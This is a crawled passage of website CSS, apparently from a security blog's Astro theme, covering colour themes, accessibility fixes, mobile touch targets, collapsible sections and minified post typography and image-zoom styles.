  color: #ffffff !important; /* White text on blue background */
}

/* FAQ answer text - light gray for hierarchy */
html.latte .mocha-card p.text-blue-200 {
  color: #e6e9ef !important; /* Light gray on blue background */
}

/* ============================================
   Author Page - Newsletter Subscribe Button Fix
   ============================================ */

/* Newsletter subscribe button - normal state */
html.latte a.border-2.border-blue.text-blue-600 {
  color: #3F51B5 !important; /* Material blue for text */
  border-color: #3F51B5 !important;
  background-color: transparent !important;
}

/* Newsletter subscribe button icon - normal state */
html.latte a.border-2.border-blue.text-blue-600 svg {
  color: #3F51B5 !important;
}

/* Newsletter subscribe button - hover state */
html.latte a.border-2.border-blue.hover\:bg-blue:hover {
  background-color: #3F51B5 !important; /* Material blue background */
  border-color: #3F51B5 !important;
  color: #ffffff !important; /* White text for contrast */
}

/* Newsletter subscribe button icon - hover state */
html.latte a.border-2.border-blue.hover\:bg-blue:hover svg {
  color: #ffffff !important; /* White icon for contrast */
}

/* ============================================
   UI/UX IMPROVEMENTS (2025-11-02)
   Implementing recommendations from UI/UX Review
   ============================================ */

/* ====================
   1. WCAG CONTRAST FIXES - LATTE THEME
   ==================== */

/* Secondary text - improved contrast (was 3.2:1, now 4.6:1) */
html.latte .text-blue-300,
html.latte span.text-blue-300,
html.latte p.text-blue-300 {
  color: #595c6e !important; /* Darker for WCAG AA compliance */
}

/* Metadata text (reading time, dates) - improved contrast */
html.latte .text-gray-500,
html.latte .text-gray-600 {
  color: #595c6e !important; /* Darker for better readability */
}

/* ====================
   2. TOUCH TARGETS - MOBILE (44x44px minimum)
   ==================== */

@media (max-width: 768px) {
  /* Navigation buttons */
  .navbar button,
  header button,
  header a {
    min-width: 48px;
    min-height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  /* Social media icons */
  footer a,
  .social-link,
  a[href*="twitter"],
  a[href*="mastodon"],
  a[href*="linkedin"],
  a[href*="rss"],
  a[href*="buymeacoffee"] {
    min-width: 48px;
    min-height: 48px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 12px;
  }

  /* Copy button in code blocks */
  .copy-code-button {
    min-width: 44px !important;
    min-height: 44px !important;
    padding: 12px !important;
  }

  /* Search and theme toggle buttons */
  button[onclick*="openSearchModal"],
  button[onclick*="toggleTheme"] {
    min-width: 48px;
    min-height: 48px;
    padding: 12px;
  }

  /* Mobile menu items */
  .mobile-menu-link {
    min-height: 48px;
    padding: 12px 20px !important;
  }
}

/* ====================
   3. IMPROVED VERTICAL SPACING
   ==================== */

/* Article spacing improvements */
article section + section,
.post section + section {
  margin-top: 3rem; /* 48px instead of 32px */
}

/* Code block spacing */
article pre,
.post pre,
article .code-block-wrapper,
.post .code-block-wrapper {
  margin: 2rem 0; /* 32px vertical spacing */
}

/* Heading spacing */
article h2,
.post h2 {
  margin-top: 3.5rem; /* 56px */
  margin-bottom: 1.5rem; /* 24px */
}

article h3,
.post h3 {
  margin-top: 2.5rem; /* 40px */
  margin-bottom: 1rem; /* 16px */
}

/* ====================
   4. CONSISTENT HOVER STATES
   ==================== */

/* Card hover effects */
.mocha-card,
.blog-card,
.series-card {
  transition: transform 250ms ease, box-shadow 250ms ease, border-color 250ms ease;
}

.mocha-card:hover,
.blog-card:hover,
.series-card:hover {
  transform: translateY(-4px);
}

/* Dark theme card shadows */
html.mocha .mocha-card:hover,
html.frappe .mocha-card:hover,
html.mocha .blog-card:hover,
html.frappe .blog-card:hover {
  box-shadow: 0 12px 24px rgba(0, 0, 0, 0.4);
}

/* Light theme card shadows */
html.latte .mocha-card:hover,
html.latte .blog-card:hover {
  box-shadow: 0 12px 24px rgba(0, 0, 0, 0.15);
}

/* Navigation link hover */
nav a {
  transition: color 250ms ease, background-color 250ms ease;
}

/* TOC link hover */
.toc-link {
  transition: color 250ms ease, padding-left 250ms ease;
}

.toc-link:hover {
  padding-left: 8px;
}

/* ====================
   5. FOCUS INDICATORS (WCAG 2.1)
   ==================== */

/* Global focus indicator */
*:focus-visible {
  outline: 3px solid var(--focus-color, #8caaee);
  outline-offset: 2px;
  border-radius: 4px;
}

/* Dark theme focus */
html.mocha *:focus-visible,
html.frappe *:focus-visible {
  --focus-color: #8caaee; /* Frappe blue */
}

/* Light theme focus */
html.latte *:focus-visible {
  --focus-color: #1e66f5; /* Latte blue */
}

/* Skip focus on elements that have custom focus styles */
button:focus-visible,
a:focus-visible {
  outline-width: 2px;
}

/* ====================
   6. SKIP-TO-CONTENT LINK
   ==================== */

.skip-link {
  position: absolute;
  top: -48px;
  left: 8px;
  padding: 12px 16px;
  background-color: var(--skip-bg, #8caaee);
  color: var(--skip-text, #303446);
  font-weight: 600;
  text-decoration: none;
  border-radius: 4px;
  z-index: 10000;
  transition: top 0.3s ease;
}

.skip-link:focus {
  top: 8px;
}

/* Dark theme skip link */
html.mocha .skip-link,
html.frappe .skip-link {
  --skip-bg: #8caaee;
  --skip-text: #303446;
}

/* Light theme skip link */
html.latte .skip-link {
  --skip-bg: #1e66f5;
  --skip-text: #ffffff;
}

/* ====================
   7. ACTIVE PAGE INDICATOR (Enhanced)
   ==================== */

/* Desktop navigation active indicator */
@media (min-width: 1024px) {
  nav a[aria-current="page"],
  header nav a.text-blue.bg-blue.bg-opacity-20 {
    position: relative;
  }

  nav a[aria-current="page"]::after,
  header nav a.text-blue.bg-blue.bg-opacity-20::after {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 100%;
    height: 3px;
    border-radius: 2px 2px 0 0;
  }

  /* Dark theme - blue underline */
  html.mocha nav a[aria-current="page"]::after,
  html.frappe nav a[aria-current="page"]::after,
  html.mocha header nav a.text-blue.bg-blue.bg-opacity-20::after,
  html.frappe header nav a.text-blue.bg-blue.bg-opacity-20::after {
    background-color: #8caaee; /* Frappe blue */
  }

  /* Light theme - strong blue underline for better visibility */
  html.latte nav a[aria-current="page"]::after,
  html.latte header nav a.text-blue.bg-blue.bg-opacity-20::after {
    background-color: #1e66f5; /* Latte blue - darker and more visible */
    bottom: -4px; /* Slightly lower for better visibility */
    height: 4px; /* Slightly thicker */
  }
}

/* ====================
   8. BREADCRUMB IMPROVEMENTS
   ==================== */

/* Breadcrumb links - improved contrast in light mode */
html.latte nav a.text-blue-200 {
  color: #595c6e !important; /* Better contrast */
}

html.latte nav a.text-blue-200:hover {
  color: #d20f39 !important;
}

/* ====================
   9. MOBILE SPACING IMPROVEMENTS
   ==================== */

@media (max-width: 768px) {
  /* Container padding */
  .container,
  article,
  .post {
    padding-left: 24px;
    padding-right: 24px;
  }

  /* Full-width elements (code blocks) */
  article pre:not(.astro-code),
  .post pre:not(.astro-code) {
    margin-left: -24px;
    margin-right: -24px;
    border-radius: 0;
    padding: 20px 24px;
  }
}

/* ====================
   10. TABLE RESPONSIVE HINTS
   ==================== */

@media (max-width: 768px) {
  .table-wrapper {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    margin: 24px -24px;
    padding: 0 24px;
  }

  /* Scroll hint for tables */
  .table-wrapper::after {
    content: '👉 Scroll to see more';
    display: block;
    text-align: right;
    font-size: 12px;
    opacity: 0.6;
    margin-top: 8px;
    font-style: italic;
  }

  /* Hide hint if table fits */
  .table-wrapper:not(.overflowing)::after {
    display: none;
  }
}

/* ====================
   11. IMPROVED BUTTON SPACING
   ==================== */

/* Ensure all buttons have adequate spacing */
button,
.button,
a.button {
  padding: 0.75rem 1.5rem;
  min-height: 44px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
}

/* ====================
   12. PROGRESS INDICATOR (Reading Progress)
   ==================== */

.read-progress {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 3px;
  background: rgba(0, 0, 0, 0.1);
  z-index: 9999;
  pointer-events: none;
}

.read-progress .progress-bar {
  height: 100%;
  background: var(--progress-color, #8caaee);
  transition: width 150ms ease;
  width: 0%;
}

/* Dark theme progress bar */
html.mocha .read-progress .progress-bar,
html.frappe .read-progress .progress-bar {
  --progress-color: #8caaee;
}

/* Light theme progress bar */
html.latte .read-progress .progress-bar {
  --progress-color: #1e66f5;
}

html.latte .read-progress {
  background: rgba(0, 0, 0, 0.05);
}

/* ====================
   13. TOC ACTIVE SECTION HIGHLIGHT
   ==================== */

.toc-link.active {
  color: var(--toc-active-color, #8caaee) !important;
  font-weight: 600;
  border-left: 3px solid var(--toc-active-color, #8caaee);
  padding-left: 12px !important;
  background-color: rgba(140, 170, 238, 0.1);
  border-radius: 0 4px 4px 0;
}

/* Dark theme TOC active */
html.mocha .toc-link.active,
html.frappe .toc-link.active {
  --toc-active-color: #8caaee;
}

/* Light theme TOC active */
html.latte .toc-link.active {
  --toc-active-color: #1e66f5;
  background-color: rgba(30, 102, 245, 0.08);
}

/* ====================
   14. ACCESSIBILITY - REDUCED MOTION
   ==================== */

@media (prefers-reduced-motion: reduce) {
  *,
  *::before,
  *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
    scroll-behavior: auto !important;
  }

  .mocha-card:hover,
  .blog-card:hover,
  .series-card:hover {
    transform: none;
  }
}

/* ============================================
   Image Captions - Auto-style text after images
   ============================================ */

/* Style paragraphs immediately after images as captions */
/* Handle both wrapped and unwrapped images */
article img + p,
.post img + p,
article p:has(> img:only-child) + p,
.post p:has(> img:only-child) + p {
    text-align: center;
    font-style: italic;
    font-size: 0.95rem;
    color: var(--ctp-subtext0, #a6adc8);
    margin-top: 0.5rem;
    margin-bottom: 2rem;
    padding: 0 1rem;
    line-height: 1.4;
}

/* Latte theme - image captions */
html.latte article img + p,
html.latte .post img + p,
html.latte article p:has(> img:only-child) + p,
html.latte .post p:has(> img:only-child) + p {
    color: #5c5f77 !important; /* Latte subtext0 */
}

/* Mocha/Frappe theme - image captions (darker themes) */
html.mocha article img + p,
html.mocha .post img + p,
html.mocha article p:has(> img:only-child) + p,
html.mocha .post p:has(> img:only-child) + p,
html.frappe article img + p,
html.frappe .post img + p,
html.frappe article p:has(> img:only-child) + p,
html.frappe .post p:has(> img:only-child) + p {
    color: #a6adc8 !important; /* Mocha/Frappe subtext1 - más claro para mejor contraste */
}

/* ============================================
   Details/Toggle Sections - Collapsible Content
   ============================================ */

details {
  border: 2px solid var(--ctp-blue);
  border-radius: 8px;
  padding: 1rem;
  margin: 1.5rem 0;
  background-color: var(--ctp-mantle);
  transition: all 0.3s ease;
}

details:hover {
  border-color: var(--ctp-red);
  background-color: var(--ctp-crust);
}

details summary {
  cursor: pointer;
  font-weight: 600;
  color: var(--ctp-blue);
  padding: 0.5rem;
  user-select: none;
  list-style: none;
  display: flex;
  align-items: center;
  gap: 0.5rem;
  transition: color 0.3s ease;
}

details summary::-webkit-details-marker {
  display: none;
}

details summary:hover {
  color: var(--ctp-red);
}

details summary::before {
  content: '▶';
  display: inline-block;
  transition: transform 0.3s ease;
  font-size: 0.8em;
}

details[open] summary::before {
  transform: rotate(90deg);
}

details[open] {
  background-color: var(--ctp-base);
}

details > *:not(summary) {
  margin-top: 1rem;
  padding: 0 0.5rem;
}

/* Mocha/Frappe theme - details */
html.mocha details,
html.frappe details {
  background-color: #1e1e2e;
  border-color: #89b4fa;
}

html.mocha details:hover,
html.frappe details:hover {
  background-color: #181825;
  border-color: #f38ba8;
}

html.mocha details[open],
html.frappe details[open] {
  background-color: #1e1e2e;
}

html.mocha details summary,
html.frappe details summary {
  color: #89b4fa;
}

html.mocha details summary:hover,
html.frappe details summary:hover {
  color: #f38ba8;
}

/* Latte theme - details */
html.latte details {
  background-color: #eff1f5;
  border-color: #1e66f5;
}

html.latte details:hover {
  background-color: #e6e9ef;
  border-color: #d20f39;
}

html.latte details[open] {
  background-color: #eff1f5;
}

html.latte details summary {
  color: #1e66f5;
}

html.latte details summary:hover {
  color: #d20f39;
}

/* ============================================
   Migration Warning - Latte Theme Text Colors
   ============================================ */

/* Migration warning title - dark gray for Latte theme */
html.latte .migration-warning h3 {
  color: #4c4f69 !important; /* Latte text - dark gray for better contrast against blue background */
}

/* ============================================
   Syntax Highlighting - Theme Switcher for Shiki
   ============================================ */

/* Dark theme (Mocha/Frappe) - override inline styles to show dark theme */
html.mocha .astro-code,
html.mocha pre.astro-code,
html.frappe .astro-code,
html.frappe pre.astro-code {
  background-color: var(--shiki-dark-bg) !important;
  color: var(--shiki-dark) !important;
}

html.mocha .astro-code span,
html.mocha pre.astro-code span,
html.frappe .astro-code span,
html.frappe pre.astro-code span {
  color: var(--shiki-dark) !important;
}

/* Light theme (Latte) - use Shiki's inline styles naturally */
/* No need to override - Shiki puts light theme colors directly in inline styles */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.kayssel.com/assets/_slug_.C-tdVIKI.css
body_size: 3236
content:
.image-zoom-overlay[data-astro-cid-agmdd24n]{position:fixed;inset:0;background:#24273a00;z-index:9999;display:flex;align-items:center;justify-content:center;opacity:0;pointer-events:none;transition:opacity .3s ease,background-color .3s ease;backdrop-filter:blur(0px)}.image-zoom-overlay[data-astro-cid-agmdd24n].active{opacity:1;pointer-events:auto;background:#24273af2;backdrop-filter:blur(8px)}.image-zoom-img[data-astro-cid-agmdd24n]{max-width:90%;max-height:90vh;-o-object-fit:contain;object-fit:contain;transform:scale(.9);transition:transform .3s cubic-bezier(.4,0,.2,1);box-shadow:0 20px 60px #00000080;border-radius:4px}.image-zoom-overlay[data-astro-cid-agmdd24n].active .image-zoom-img[data-astro-cid-agmdd24n]{transform:scale(1)}.image-zoom-close[data-astro-cid-agmdd24n]{position:absolute;top:20px;right:20px;background:#ffffff1a;border:2px solid rgba(255,255,255,.3);color:#fff;width:48px;height:48px;border-radius:50%;font-size:24px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:all .2s ease;backdrop-filter:blur(10px);z-index:10000}.image-zoom-close[data-astro-cid-agmdd24n]:hover{background:#fff3;border-color:#ffffff80;transform:scale(1.1)}.image-zoom-close[data-astro-cid-agmdd24n]:active{transform:scale(.95)}@media(max-width:768px){.image-zoom-img[data-astro-cid-agmdd24n]{max-width:95%;max-height:85vh}.image-zoom-close[data-astro-cid-agmdd24n]{top:10px;right:10px;width:40px;height:40px;font-size:20px}}.post>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}@media(min-width:768px){.post>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}}.post h1{margin-top:3rem;margin-bottom:1.5rem;border-bottom-width:2px;--tw-border-opacity: 1;border-color:rgb(191 219 254 / var(--tw-border-opacity, 1));padding-bottom:1rem;font-size:2.25rem;line-height:2.5rem;font-weight:700;--tw-text-opacity: 1;color:rgba(var(--ctp-blue),var(--tw-text-opacity, 1))}@media(min-width:768px){.post h1{font-size:3rem;line-height:1}}.post h2{margin-top:2.5rem;margin-bottom:1.25rem;border-bottom-width:1px;--tw-border-opacity: 1;border-color:rgb(191 219 254 / var(--tw-border-opacity, 1));padding-bottom:.75rem;font-size:1.875rem;line-height:2.25rem;font-weight:700;--tw-text-opacity: 1;color:rgba(var(--ctp-blue),var(--tw-text-opacity, 1))}@media(min-width:768px){.post h2{font-size:2.25rem;line-height:2.5rem}}.post h3{margin-top:2rem;margin-bottom:1rem;font-size:1.5rem;line-height:2rem;font-weight:600;--tw-text-opacity: 1;color:rgb(191 219 254 / var(--tw-text-opacity, 1))}@media(min-width:768px){.post h3{font-size:1.875rem;line-height:2.25rem}}.post h4{margin-top:1.5rem;margin-bottom:.75rem;font-size:1.25rem;line-height:1.75rem;font-weight:600;--tw-text-opacity: 1;color:rgb(147 197 253 / var(--tw-text-opacity, 1))}@media(min-width:768px){.post h4{font-size:1.5rem;line-height:2rem}}.post p{font-family:Roboto,sans;font-size:1.125rem;line-height:1.75rem;line-height:1.625;--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}@media(min-width:768px){.post p{font-size:1.25rem;line-height:1.75rem}}.post pre{margin-top:1.5rem;margin-bottom:1.5rem;overflow-x:auto;border-radius:.75rem;border-width:2px;--tw-border-opacity: 1;border-color:rgba(var(--ctp-blue),var(--tw-border-opacity, 1));--tw-bg-opacity: 1;background-color:rgba(var(--ctp-base),var(--tw-bg-opacity, 1));padding:1.5rem;--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.post figcaption{margin-top:1rem;text-align:center;font-size:1rem;line-height:1.5rem;font-style:italic;color:rgba(var(--ctp-base),var(--tw-text-opacity, 1));--tw-text-opacity: 1;color:rgb(191 219 254 / var(--tw-text-opacity, 1))}.post .kg-callout-card{margin-top:1.5rem;margin-bottom:1.5rem;border-radius:.75rem;border-width:2px;--tw-border-opacity: 1;border-color:rgba(var(--ctp-blue),var(--tw-border-opacity, 1));background-color:rgba(var(--ctp-blue),var(--tw-bg-opacity, 1));--tw-bg-opacity: .2;padding:1.5rem;--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1));--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.post .kg-callout-card a{font-weight:600;text-decoration-line:underline}.post .kg-callout-card a:hover{--tw-text-opacity: 1;color:rgb(191 219 254 / var(--tw-text-opacity, 1))}.post .kg-callout-emoji{margin-right:.75rem;flex-shrink:0;font-size:1.5rem;line-height:2rem}.post .kg-bookmark-container{display:flex;align-items:center;border-radius:.375rem;--tw-bg-opacity: 1;background-color:rgba(var(--ctp-base),var(--tw-bg-opacity, 1));padding:1rem;--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.post .kg-bookmark-title{margin-bottom:.5rem;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;padding-right:1.25rem;font-size:1.5rem;line-height:2rem;font-weight:700;color:rgba(var(--ctp-base),var(--tw-text-opacity, 1));--tw-text-opacity: 1;color:rgba(var(--ctp-blue),var(--tw-text-opacity, 1))}.post .kg-bookmark-content{width:100%;flex-grow:1}.post .kg-bookmark-thumbnail{height:auto;width:25%;border-radius:.25rem;-o-object-position:right;object-position:right}.post .kg-bookmark-description{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;padding-right:1.25rem;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-size:1rem;line-height:1.5rem;color:rgba(var(--ctp-base),var(--tw-text-opacity, 1));--tw-text-opacity: 1;color:rgb(191 219 254 / var(--tw-text-opacity, 1))}.post .kg-bookmark-metadata{display:none}.post ul{margin-top:1.5rem;margin-bottom:1.5rem;list-style-type:disc}.post ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.post ul{padding-inline-start:1.5rem;font-family:Roboto,sans;font-size:1.125rem;line-height:1.75rem;line-height:1.625;--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.post ul *::marker{color:rgba(var(--ctp-blue),var(--tw-text-opacity, 1))}.post ul::marker{color:rgba(var(--ctp-blue),var(--tw-text-opacity, 1))}@media(min-width:768px){.post ul{font-size:1.25rem;line-height:1.75rem}}.post ol{margin-top:1.5rem;margin-bottom:1.5rem;list-style-type:decimal}.post ol>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.post ol{padding-inline-start:1.5rem;font-family:Roboto,sans;font-size:1.125rem;line-height:1.75rem;line-height:1.625;--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.post ol *::marker{color:rgba(var(--ctp-blue),var(--tw-text-opacity, 1))}.post ol::marker{color:rgba(var(--ctp-blue),var(--tw-text-opacity, 1))}@media(min-width:768px){.post ol{font-size:1.25rem;line-height:1.75rem}}.post p strong,.post li strong{font-family:Roboto-Bold,sans;font-weight:700;--tw-text-opacity: 1;color:rgb(191 219 254 / var(--tw-text-opacity, 1))}.post img{margin-top:2rem;margin-bottom:2rem;height:auto;width:100%;border-radius:.75rem;border-width:2px;--tw-border-opacity: 1;border-color:rgba(var(--ctp-blue),var(--tw-border-opacity, 1));--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.post details{border-radius:.5rem;border-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--ctp-blue),var(--tw-border-opacity, 1));padding:1rem;--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1));--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow);background-color:#1e1e2e;margin:1rem 0}.post summary{width:100%;cursor:pointer;text-align:left;font-weight:600;--tw-text-opacity: 1;color:rgb(191 219 254 / var(--tw-text-opacity, 1))}.post summary:focus{outline:2px solid transparent;outline-offset:2px}.post summary{padding:.5rem;border-radius:.5rem;transition:all .2s}.post summary:hover{background-color:rgba(var(--ctp-blue),var(--tw-bg-opacity, 1));--tw-bg-opacity: .1;--tw-text-opacity: 1;color:rgba(var(--ctp-blue),var(--tw-text-opacity, 1))}.post table{min-width:100%;border-width:1px;--tw-border-opacity: 1;border-color:rgb(191 219 254 / var(--tw-border-opacity, 1));--tw-bg-opacity: 1;background-color:rgba(var(--ctp-base),var(--tw-bg-opacity, 1));--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.post p code,.post li code{border-radius:.25rem;border-width:1px;--tw-border-opacity: 1;border-color:rgb(191 219 254 / var(--tw-border-opacity, 1));background-color:rgba(var(--ctp-blue),var(--tw-bg-opacity, 1));--tw-bg-opacity: .2;padding:.25rem .5rem;font-family:Iosevka,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:600;--tw-text-opacity: 1;color:rgba(var(--ctp-base),var(--tw-text-opacity, 1));color:#8caaee!important}.post table{margin-top:2rem;margin-bottom:2rem;min-width:100%;overflow:hidden;border-radius:.75rem;--tw-bg-opacity: 1;background-color:rgba(var(--ctp-base),var(--tw-bg-opacity, 1));--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1));--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow);width:100%;table-layout:auto;border:1px solid rgba(140,170,238,.2)}.post th{border-bottom-width:2px;border-right-width:1px;--tw-bg-opacity: 1;background-color:rgba(var(--ctp-blue),var(--tw-bg-opacity, 1));padding:.75rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity: 1;color:rgba(var(--ctp-base),var(--tw-text-opacity, 1));border-color:#8caaee4d}.post td{border-bottom-width:1px;border-right-width:1px;padding:.75rem 1rem;border-color:#8caaee26}@media(max-width:768px){.post table{font-size:.875rem;display:block;overflow-x:auto;-webkit-overflow-scrolling:touch}.post thead,.post tbody,.post tr{display:table;width:100%;table-layout:fixed}.post th,.post td{padding:.5rem .75rem;word-wrap:break-word;overflow-wrap:break-word;hyphens:auto}.post th:first-child,.post td:first-child{width:30%;white-space:normal}.post th:nth-child(2),.post td:nth-child(2){width:70%}.post th:nth-child(3),.post td:nth-child(3){width:50%}}.post .kg-embed-card{margin-left:auto;margin-right:auto;height:24rem;width:100%;overflow:hidden;border-radius:.5rem;--tw-bg-opacity: 1;background-color:rgb(31 41 55 / var(--tw-bg-opacity, 1));--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.post iframe{height:100%;width:100%}.post blockquote{margin-top:1.5rem;margin-bottom:1.5rem;border-top-right-radius:.75rem;border-bottom-right-radius:.75rem;border-left-width:4px;--tw-border-opacity: 1;border-color:rgba(var(--ctp-blue),var(--tw-border-opacity, 1));background-color:rgba(var(--ctp-blue),var(--tw-bg-opacity, 1));--tw-bg-opacity: .1;padding-top:1rem;padding-bottom:1rem;padding-left:1.5rem;font-size:1.125rem;line-height:1.75rem;font-style:italic;--tw-text-opacity: 1;color:rgb(191 219 254 / var(--tw-text-opacity, 1))}.post p a{font-weight:600;--tw-text-opacity: 1;color:rgb(191 219 254 / var(--tw-text-opacity, 1));text-decoration-line:underline;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s}.post p a:hover{--tw-text-opacity: 1;color:rgba(var(--ctp-red),var(--tw-text-opacity, 1))}.post li a{font-weight:600;--tw-text-opacity: 1;color:rgb(191 219 254 / var(--tw-text-opacity, 1));text-decoration-line:underline;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s}.post li a:hover{--tw-text-opacity: 1;color:rgba(var(--ctp-red),var(--tw-text-opacity, 1))}.post .katex-container{margin-top:1.5rem;margin-bottom:1.5rem;overflow-x:auto}.post .katex-inline{margin-left:.25rem;margin-right:.25rem}.post .katex{--tw-text-opacity: 1;color:rgb(191 219 254 / var(--tw-text-opacity, 1))}.post .mermaid{margin-top:2rem;margin-bottom:2rem;border-radius:.75rem;border-width:2px;--tw-border-opacity: 1;border-color:rgba(var(--ctp-blue),var(--tw-border-opacity, 1));--tw-bg-opacity: 1;background-color:rgba(var(--ctp-base),var(--tw-bg-opacity, 1));padding:1.5rem;--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.code-block-wrapper{position:relative;margin:1.5rem 0}pre{position:relative;padding-top:2.5rem!important}.copy-code-button{position:absolute;top:.375rem;right:.375rem;display:flex;align-items:center;justify-content:center;padding:.375rem;background:transparent;border:none;border-radius:.25rem;color:#6c7086;cursor:pointer;transition:all .15s;z-index:10;opacity:.6}.copy-code-button:hover{opacity:1;background:#6c708626;color:#8bd5ca}.copy-code-button .check-icon,.copy-code-button.copied .copy-icon{display:none}.copy-code-button.copied .check-icon{display:block}.copy-code-button.copied{color:#a6da95;opacity:1}html.latte .copy-code-button{color:#9ca0b0}html.latte .copy-code-button:hover{background:#1e66f51a;color:#1e66f5}html.latte .copy-code-button.copied{color:#40a02b}.toc-container{margin-top:1.5rem;margin-bottom:1.5rem;border-radius:.5rem;padding:1rem;--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow);background-color:#1e1e2e;border:1px solid rgba(140,170,238,.2)}.toc-title{margin-bottom:.5rem;display:flex;cursor:pointer;align-items:center;justify-content:space-between;font-size:1.125rem;line-height:1.75rem;font-weight:700;--tw-text-opacity: 1;color:rgba(var(--ctp-blue),var(--tw-text-opacity, 1));font-family:Iosevka,monospace}.toc-title:hover{--tw-text-opacity: 1;color:rgba(var(--ctp-red),var(--tw-text-opacity, 1))}.toc-toggle{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.toc-toggle.collapsed{transform:rotate(-90deg)}.toc-list{list-style-type:none;font-family:Roboto,sans-serif;max-height:1000px;overflow:hidden;transition:max-height .3s ease-out,opacity .3s ease-out;opacity:1}.toc-list.hidden{max-height:0;opacity:0}.toc-list 